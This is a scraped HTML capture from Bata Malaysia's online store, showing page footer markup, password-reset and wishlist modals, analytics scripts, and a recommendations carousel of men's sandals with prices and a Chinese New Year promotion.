	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="cc909e4b82ae61d6a2a48c77cabe58de" src="/u5SyeT/p/w/hYl0dK-Vpw/caiXcwr0rtDhQJYwuk/dyB-VF8vAQ/Y0/YKCXMUD04B"></script><link rel="stylesheet" type="text/css" nonce="cc909e4b82ae61d6a2a48c77cabe58de" href="/u5SyeT/p/w/hYl0dK-Vpw/QfiXD1/FHhqVF8vAQ/bh/Y1IT0YX09Y"><script nonce="cc909e4b82ae61d6a2a48c77cabe58de" src="/u5SyeT/p/w/hYl0dK-Vpw/QfiXD1/FHhqVF8vAQ/I1/lNLl5WJ0kq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 370
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 9420
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8614291__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018612910503M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8614291'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8614291", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8614291">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="01a14e3f1e1837932bf88bd673" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8614291" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4ce16e48/images/tile/8614291_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8614291 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8614291"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8614291">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8614291"
        data-analytics-product-id="521D_2020_8614291"
        href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=BROWN"
        aria-labelledby="brand-521D_2020_8614291 product-521D_2020_8614291-name product-521D_2020_8614291-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8614291-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2020_8614291-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612910503M_color=BROWN&amp;dwvar_521D__018612910503M_size_shoes=050&amp;pid=521D_018612910503M&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2020_8614291" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8614291_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612910503M_color=BROWN&amp;dwvar_521D__018612910503M_size_shoes=060&amp;pid=521D_018612910503M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8614291" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8614291_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612910503M_color=BROWN&amp;dwvar_521D__018612910503M_size_shoes=070&amp;pid=521D_018612910503M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8614291" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8614291_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612910503M_color=BROWN&amp;dwvar_521D__018612910503M_size_shoes=080&amp;pid=521D_018612910503M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8614291" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8614291_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018612910503M.html?dwvar_521D__018612910503M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612910503M_color=BROWN&amp;dwvar_521D__018612910503M_size_shoes=090&amp;pid=521D_018612910503M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8614291" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8614291_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8614291"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8614291"
    data-name="BATA MEN SANDALS"
    data-id="521D_2020_8614291"
    data-dimension1="521D_018612910503M"
    data-dimension2="8614291"
    data-dimension3="521D_2020_8614291"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612910503M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8313197__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311970504M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8313197'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8313197", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8313197">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0aeaef80db33d84c29d78400ef" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8313197" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=480 480w"
